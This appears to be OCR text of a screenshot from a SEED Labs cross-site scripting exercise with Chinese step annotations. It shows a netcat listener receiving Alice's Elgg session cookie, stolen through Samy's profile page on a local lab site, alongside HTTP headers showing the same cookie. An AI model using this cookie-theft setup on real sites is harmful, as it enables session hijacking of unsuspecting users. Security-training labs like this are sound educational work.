 LM's Ubuntu(16.04)from Teacher - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu-Seed LM's Ubuntu 64（20.04） LM's Ubuntu(16.04) LM's Ubuntu(16.04)from Te...
Terminal Terminal En 3:01 PM
File Edit View History Bookmarks Tools Help
Insecure Connection Samy : XSS Lab Site Index of /
www.xsslabelgg.com/profile/samy index of
Most Visited SEED Labs Sites for Labs
①登录Alice账户
HTTP Header Live
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Sun, 04 Jun 2023 18:48:16 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Mon, 04 Dec 2023 18:48:16 GMT
Pragma: public
Cache-Control: public
ETag: "1549469404-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 200
Content-Type: application/javascript;charset
http://www.xsslabelgg.com/cache/1549
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/s
Cookie: Elgg=ppi9hejtmcqnf982sc1pkcq0p7
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Sun, 04 Jun 2023 18:48:16 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Mon, 04 Dec 2023 18:48:16 GMT
Pragma: public
Cache-Control: public
ETag: "1549469404-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 368
Clear Options File Save Record Data
autoscroll
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
Brief description:
②访问Samy
Friends
No friends yet.
Remove friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Waiting for localhost...
Terminal
File Edit View Search Terminal Help
[06/04/23]seed@VM:.../Elgg$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 35
GET /?c=Elgg%3Dppi9hejtmcqnf982sc1pkcq0p7 HTTP/1.1
Host: localhost:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101
x/60.0
③得到Cookie，该Cookie值和HTTPHeadLive抓到的cookie值一样
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
DVD
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。